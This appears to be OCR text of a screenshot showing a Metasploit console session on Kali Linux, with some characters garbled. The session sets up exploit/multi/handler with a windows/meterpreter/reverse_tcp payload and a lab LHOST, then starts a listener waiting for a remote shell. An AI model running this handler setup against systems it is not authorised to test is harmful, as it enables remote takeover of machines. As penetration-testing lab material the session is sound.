 kali@kali:~/Desktop$ msfconsole
[-] ***rtinG the Metasploit Framework console...\
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1963 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.29.133
lhost => 192.168.29.133
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.29.133:4444